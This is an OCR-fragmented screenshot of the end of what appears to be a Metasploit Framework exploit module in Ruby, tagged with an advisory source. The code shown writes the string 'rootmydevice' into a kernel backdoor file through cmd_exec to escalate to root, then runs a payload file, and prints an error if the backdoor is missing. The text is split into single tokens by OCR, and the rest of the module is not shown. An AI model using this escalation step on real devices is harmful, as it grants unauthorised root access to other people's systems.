
      vprint_good 
'Escalating'
cmd_exec
(
"echo rootmydevice > 
#
{
backdoor
}
; 
#{
exe_file
}
"
)
else
      print_error 
"Backdoor 
#{
backdoor
}
not found."
end
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)